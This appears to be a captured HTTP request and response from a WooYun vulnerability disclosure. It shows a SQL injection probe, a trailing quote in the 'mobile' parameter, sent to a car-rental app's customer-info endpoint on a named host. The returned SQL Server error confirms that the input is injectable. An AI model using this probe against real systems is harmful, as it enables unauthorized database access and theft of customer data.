 Request
Raw Params Headers Hex
POST /CustomersJson.asmx/GetCustomerInfo HTTP/1.1
Host: yingzhang.izuche.com:8087
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Accept: */*
User-Agent: iZuChe/3.0.2 (iPhone; iOS 8.4.1; Scale/2.00)
Accept-Language: zh-Hans;q=1, en;q=0.9
Accept-Encoding: gzip, deflate
Content-Length: 29
mobile=13800138000'&reserved=
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/8.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 12 Jan 2016 17:43:29 GMT
Content-Length: 111
字符串 &#39;13800138000&#39;&#39; 后的引号不完整。
“13800138000&#39;”附近有语法错误。
www.wooyun.org